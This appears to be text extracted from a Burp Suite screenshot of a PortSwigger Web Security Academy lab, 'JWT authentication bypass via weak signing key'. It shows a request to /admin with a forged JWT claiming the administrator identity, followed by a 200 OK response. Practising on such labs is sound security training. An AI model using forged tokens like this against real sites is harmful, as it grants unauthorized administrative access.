 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0aa400260335a01082e051de00840034.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIzODIyODAzMS0yMmI0LTQwOTUtODM3OS0xOTg3NGJhZDVmODEiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb3
J0c3dpZ2dlciIsImV4cCI6MTcxMDYzNjc4Miwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.3UHLbqvn7p6euc3IBreCb5m-xDCd
-p887vZ8xJ0XuZ8
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa400260335a01082e051de00840034.web-security-academy.net/my-account?id=wiener
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3126
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
JWT authentication bypass via weak signing key
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">